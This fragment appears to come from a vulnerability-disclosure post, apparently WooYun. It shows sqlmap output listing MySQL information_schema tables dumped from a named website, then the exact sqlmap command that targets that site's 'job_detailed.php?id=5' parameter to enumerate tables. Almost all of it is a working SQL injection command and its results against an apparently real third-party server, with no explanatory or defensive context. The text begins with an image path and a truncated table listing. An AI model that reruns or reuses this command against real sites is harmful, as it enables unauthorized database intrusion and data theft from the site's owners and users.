 sqlmap.exe
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[22:26:21] [INFO] fetched data logged to text files under 'C:\Users\gaoyu\.sqlmap\output\www.sjclys.com'
[*] shutting down at 22:26:21
D:\down\sqlmap>sqlmap.py -u http://www.sjclys.com/job_detailed.php?id=5 --tables
www.wooyun.org